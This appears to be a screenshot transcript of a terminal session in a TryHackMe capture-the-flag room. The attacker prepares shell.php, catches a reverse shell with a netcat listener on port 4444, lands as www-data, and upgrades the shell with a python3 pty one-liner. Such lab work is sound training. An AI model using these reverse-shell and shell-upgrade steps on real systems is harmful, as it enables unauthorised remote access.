 Konsole File Edit View Bookmarks Plugins Settings Help 12 Sep 2022 | 6:34 PM DZ FR
vulnnetendgame : nc — Konsole
┌[eu-regular-1]─[10.2.11.197]─[root@Earth]─[~/CTF/THM/vulnnetendgame]
└──╼ [★]$ nano shell.php
┌[eu-regular-1]─[10.2.11.197]─[root@Earth]─[~/CTF/THM/vulnnetendgame]
└──╼ [★]$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.2.11.197] from (UNKNOWN) [10.10.204.65] 46694
Linux vulnnet-endgame 5.4.0-120-generic #136~18.04.1-Ubuntu SMP Fri Jun 10 18:00:44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 13:33:46 up 19 min,  0 users,  load average: 0.01, 0.04, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@vulnnet-endgame:/$ export TERM=x